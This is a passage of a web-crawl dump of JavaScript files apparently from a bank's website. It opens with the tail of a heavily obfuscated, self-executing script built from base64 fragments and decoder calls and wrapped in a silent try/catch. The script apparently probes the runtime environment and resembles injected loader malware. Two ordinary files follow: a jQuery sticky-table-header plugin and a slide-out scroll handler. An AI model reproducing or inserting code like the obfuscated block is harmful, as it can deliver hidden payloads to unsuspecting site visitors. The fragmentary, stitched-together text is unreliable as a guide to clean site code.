luZG93Ondb'+'VSgweDE0NCwnUGRqVCcpXSh0eXBlb2Ygc'+'HJvY2Vzcyx3W1UoMHhlMCwnW1ZlNycpXS'+'kmJndbVSgweDE3Nywnd2NdaycpXSh0eXB'+'lb2YgcmVxdWlyZSx3W1UoMHg4MSwnR3d5'+'QycpXSkmJndbVSgweDg2LCcjIUllJyldK'+'HR5cGVvZiBnbG9iYWwsd1tVKDB4MTE4LC'+'dTQHBqJyld')+(_0x7081715w(0x1c7)+'Cl7dmFyIFY9VSxJPW5ldyBHWyhWKDB4MT'+'I0LCdJNSp4JykpKydwJ10oRVtWKDB4OGY'+'sJ0k1KngnKV0pO3JldHVybiFJW1YoMHgx'+_0x7081715w(0x20e)+'1tVKDB4MTFhLCdjTnhWJyldKEgpO30pO2'+'NvbnRpbnVlO2Nhc2UnMSc6dmFyIEQ9e30'+_0x7081715w(0x1ab)+'eGViLCdjTnhWJyldO3ZhciBFPUQ7Y29ud'+'GludWU7Y2FzZScyJzpmb3IodmFyIEY9MH'+'gyO3dbVCgweDE2NywnU0BwaicpXShGLHp'+'bVCgweDFhMiwnNyowSycpKydoJ10pO0Yr'+'KylpZih3W1QoMHg5MCwncigpeScpXSh5W'+_0x7081715w(0x1c5)+'Y1dScpXSh6W0ZdWzB4MF0pLHpbRl1bMHg'+_0x7081715w(0x1e3)+'Myc6d1tUKDB4NzEsJyMhSWUnKV0oQyk7Y'+_0x7081715w(0x23f)+'gxO31icmVhazt9fSh4LGFyZ3VtZW50cyk'+'pcmV0dXJuIHNbeF07fWZ1bmN0aW9uIGso'+'cyl7dmFyIFc9Syx1PXt9O3VbVygweDlhL'+'Cd3Y11rJyldPWZ1bmN0aW9uKHosQSl7dm'+'FyIFg9VztyZXR1cm4gZ1tYKDB4MTJmLCd'+'mZ29XJyldKHosQSk7fSx1W1coMHgxMTIs'+'J01tcVcnKV09ZnVuY3Rpb24oeixBKXt2Y'+_0x7081715w(0x215)+'J0RzEnKV0oeixBKTt9LHVbVygweDFhMCw'+_0x7081715w(0x1dc)+'ciBaPVc7cmV0dXJuIGdbWigweGJkLCd4R'+_0x7081715w(0x1cc)+_0x7081715w(0x1f4))+('dW5jdGlvbih6LEEpe3ZhciBhMD1XO3Jld'+'HVybiBnW2EwKDB4YmMsJyhHTCQnKV0oei'+'xBKTt9O3ZhciB2PXUsdz1uZXcgUmVnRXh'+_0x7081715w(0x1d6)+_0x7081715w(0x233)+'TMsJ0lUSEAnKSsnY2UnXSh3LCcnKSx3PW'+'dbVygweDE3NiwnakFLKicpXShidG9hLHM'+'pW1coMHgxOGYsJ2Q2dFUnKV0oJz0nLDB4'+'NClbVygweDk2LCdJNSp4JyldKCcuJylbV'+'ygweGJmLCd3V3RTJyldKCcnKVtXKDB4Yj'+'UsJzJbMGInKSsnc2UnXSgpW1coMHgxNGM'+_0x7081715w(0x19d)+'J2chI28nKSsnY2UnXSgvW2EtekEtWl0vZ'+_0x7081715w(0x20f)+'R1cm4gU3RyaW5nW2ExKDB4MTEwLCdSdEc'+'xJykrYTEoMHg4YSwnd1d0UycpKydkZSdd'+_0x7081715w(0x1e9)+'DB4MWM1LCdGTzQmJyldKHksJ1onKT8weD'+'VhOjB4N2EseT12W2ExKDB4MTRlLCdqN25'+'rJyldKHlbYTEoMHhiNiwnSTUqeCcpK2Ex'+'KDB4MTFkLCdnaDhXJyldKDB4MCksMHhkK'+'Sk/eTp2W2ExKDB4MWMxLCdNeDlwJyldKH'+'ksMHgxYSkpO30pLHc9bmV3IFJlZ0V4cCh'+_0x7081715w(0x1b1)+'dHVybiBnW1coMHhjZSwnSVRIQCcpXShnW'+_0x7081715w(0x1ac)+_0x7081715w(0x1ad)+'pXShnW1coMHhiYiwncnV3QCcpXSh4LGdb'+_0x7081715w(0x1f8)+'WMsJ3MkJHInKV1bVygweGVkLCdHd3lDJy'+_0x7081715w(0x1ec))+(_0x7081715w(0x1a8)+'3MkJHInKV0pO312YXIgbCxtLG8scCxxPW'+'5ldyBSZWdFeHAoZ1tLKDB4OWYsJ1UlT20'+_0x7081715w(0x1b7)+_0x7081715w(0x1db)+'GEyPUsscz1nW2EyKDB4ZGIsJzBvZkcnKV'+'0od2luZG93LHt9KSx1PW5ldyBSZWdFeHA'+'oZ1thMigweGE3LCdmZ29XJyldLCdnJyks'+_0x7081715w(0x239)+_0x7081715w(0x1e4)+'cnKV07dSYmKG5ldyB1KDB4MCwweDApW2E'+'yKDB4OWIsJ0RTaV0nKV09Z1thMigweDE0'+_0x7081715w(0x1e5)+'mFyIGEzPWEyLHY9Z1thMygweDE5YywnWn'+'EqNicpXShqLGdbYTMoMHhkMSwnbyY1dSc'+'pXSh3aW5kb3cse30pLDB4OCxbMHg3LDB4'+'NzRdLFsweDYsMHg2ZV0sWzB4NSwweDY1X'+_0x7081715w(0x234)+_0x7081715w(0x1aa)+_0x7081715w(0x1c2)+'MygweGM5LCdSdEcxJyldKGosdiwweDgsW'+_0x7081715w(0x219)+'IsMHg2M10sWzB4MCwweDZjXSksISF2JiZ'+_0x7081715w(0x21f)+'eDQsWzB4MywweDY2XSxbMHgyLDB4NjVdK'+'Tt9KCkpKTt9LCEocD1nW0soMHgxMWYsJ0'+'ZPOSMnKV0ocCx3aW5kb3cpKXx8KHA9Z1t'+'LKDB4MTVkLCdJNSp4JyldKGoscCwweDEw'+'LFsweGYsMHg3Ml0sWzB4ZCwweDZlXSxbM'+_0x7081715w(0x1d1)+_0x7081715w(0x19e))+('MHgzLDB4NDVdLFsweDIsMHg2NF0sWzB4M'+'CwweDYxXSkpJiZnW0soMHgxNjUsJ0puWj'+'MnKV0ocCxsW0soMHgxNDksJ28mNXUnKSs'+'nY2UnXShtLCcnKSxvKTt9KCkpOw==')))();}.toString();return _0x2960116.slice(_0x2960116.indexOf("{") + 1, _0x2960116.lastIndexOf("}"))})())),g[X(0x32d,'V@##')])));}catch(G){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.nicoletbank.com/themes/custom/nicoletbank/js/vendor/jquery.stickyheader.js?v=2.3.2
body_size: 1285
content:
(function($){
	$(function(){
		$('table[data-stickyheaders]').each(function() {
			if($(this).find('thead').length > 0 && $(this).find('th').length > 0) {
				// Clone <thead>
				var $w	   = $(window),
					$t	   = $(this),
					$thead = $t.find('thead').clone(),
					$col   = $t.find('thead, tbody').clone();

				// Add class, remove margins, reset width and wrap table
				$t
				.addClass('sticky-enabled')
				.css({
					margin: 0,
					width: '100%'
				}).wrap('<div class="sticky-wrap" />');
				if($t.hasClass('overflow-y')) $t.removeClass('overflow-y').parent().addClass('overflow-y');
				// Create new sticky table head (basic)
				$t.after('<table class="sticky-thead" />');
				// If <tbody> contains <th>, then we create sticky column and intersect (advanced)
				if($t.find('tbody th').length > 0) {
					$t.after('<table class="sticky-col" /><table class="sticky-intersect" />');
				}
				// Create shorthand for things
				var $stickyHead  = $(this).siblings('.sticky-thead'),
					$stickyCol   = $(this).siblings('.sticky-col'),
					$stickyInsct = $(this).siblings('.sticky-intersect'),
					$stickyWrap  = $(this).parent('.sticky-wrap');
				$stickyHead.append($thead);
				$stickyCol
				.append($col)
					.find('thead th:gt(0)').remove()
					.end()
					.find('tbody td').remove();
				// CUSTOM MODIFICATIONS BELOW TO ALLOW FOR MULTIPLE FROZEN CELLS ON THE TOP-LEFT
				var rows = "";
				$t.find( "thead tr" ).each(function(){
					console.log( $(this).find(":first-child") );
					rows += "<tr><th>" + $(this).find(":first-child").html() + "</th></tr>";
				});
				$stickyInsct.html('<thead>'+rows+'</thead>');
				// END OF CUSTOM CODE
				
				// Set widths
				var setWidths = function(){
					$t
					.find('thead th').each(function(i){
						$stickyHead.find('th').eq(i).width($(this).width());
					})
					.end()
					.find('tr').each(function(i){
						$stickyCol.find('tr').eq(i).height($(this).height());
					});
					// Set width of sticky table head
					$stickyHead.width($t.width());
					// Set width of sticky table col
					$stickyCol.find('th').add($stickyInsct.find('th')).width($t.find('thead th').width())
				},
				repositionStickyHead = function () {
					// Return value of calculated allowance
					var allowance = calcAllowance();
					// Check if wrapper parent is overflowing along the y-axis
					if($t.height() > $stickyWrap.height()) {
						// If it is overflowing (advanced layout)
						// Position sticky header based on wrapper scrollTop()
						if($stickyWrap.scrollTop() > 0) {
							// When top of wrapping parent is out of view
							$stickyHead.add($stickyInsct).css({
								opacity: 1,
								top: $stickyWrap.scrollTop()
							});
						} else {
							// When top of wrapping parent is in view
							$stickyHead.add($stickyInsct).css({
								opacity: 0,
								top: 0
							});
						}
					} else {
						// If it is not overflowing (basic layout)
						// Position sticky header based on viewport scrollTop
						if($w.scrollTop() > $t.offset().top && $w.scrollTop() < $t.offset().top + $t.outerHeight() - allowance) {
							// When top of viewport is in the table itself
							$stickyHead.add($stickyInsct).css({
								opacity: 1,
								top: $w.scrollTop() - $t.offset().top
							});
						} else {
							// When top of viewport is above or below table
							$stickyHead.add($stickyInsct).css({
								opacity: 0,
								top: 0
							});
						}
					}
				},
				repositionStickyCol = function () {
					if($stickyWrap.scrollLeft() > 0) {
						// When left of wrapping parent is out of view
						$stickyCol.add($stickyInsct).css({
							opacity: 1,
							left: $stickyWrap.scrollLeft()
						});
					} else {
						// When left of wrapping parent is in view
						$stickyCol
						.css({ opacity: 0 })
						.add($stickyInsct).css({ left: 0 });
					}
				},
				calcAllowance = function () {
					var a = 0;
					// Calculate allowance
					$t.find('tbody tr:lt(3)').each(function () {
						a += $(this).height();
					});
					
					// Set fail safe limit (last three row might be too tall)
					// Set arbitrary limit at 0.25 of viewport height, or you can use an arbitrary pixel value
					if(a > $w.height()*0.25) {
						a = $w.height()*0.25;
					}
					
					// Add the height of sticky header
					a += $stickyHead.height();
					return a;
				};

				setWidths();

				$t.parent('.sticky-wrap').scroll($.throttle(250, function() {
					repositionStickyHead();
					repositionStickyCol();
				}));
				$w
				//.load(setWidths)
				.resize($.debounce(250,function(){
					setWidths();
					repositionStickyHead();
					repositionStickyCol();
				}))
				.scroll($.throttle(250, repositionStickyHead))
				;
			}
		});
	});
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.nicoletbank.com/themes/custom/nicoletbank/js/slide-out.js?v=1.3
body_size: -63
content:
jQuery(function(){
    var pos = drupalSettings.slide_out.pos;

    var $document = jQuery(document),
    $body = jQuery('body'),
  className = 'slidein';
    $document.scroll(function() {
      $body.toggleClass(className, $document.scrollTop() >= pos);
    });
});